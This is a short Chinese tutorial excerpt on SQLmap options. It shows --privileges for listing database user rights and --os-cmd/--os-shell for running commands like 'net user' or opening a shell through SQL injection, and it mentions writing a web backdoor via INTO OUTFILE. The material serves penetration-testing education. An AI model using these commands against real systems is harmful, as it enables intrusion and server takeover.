 SQLmap的常用参数
◆ 测试注入点权限
➢ 参数：--privileges
➢ 用法：sqlmap -u [URL] --privileges //测试所有用户的权限
sqlmap -u [URL] --privileges -U sa //测试sa用户的权限
➢ 说明：当前用户有读取包含了数据库管理系统中用户信息的系统表的权限时使用这一参数可以列举数据库管理系统中用户的权
限。通过用户权限可以判断哪些用户是管理员。
➢ 注意：若目标是MSSql数据库，这一参数会列出每个用户是否是管理员而不列出每个用户的具体权限。
◆ 执行shell命令
➢ 参数：-os-cmd / -os-shell
➢ 使用方法：sqlmap -u [URL] -- os-cmd= " net user " //执行net user命令
sqlmap -u [URL] -- os-shell //系统交互式的shell
➢ 危害：用-os-shell命令可以模拟一个真实的shell，可以使用INTO OUTFILE写进可写目录，创建一个web后门。
➢ 注意：1、需要有权限使用特定函数 2、数据库为mysql、postgresql和sqlserver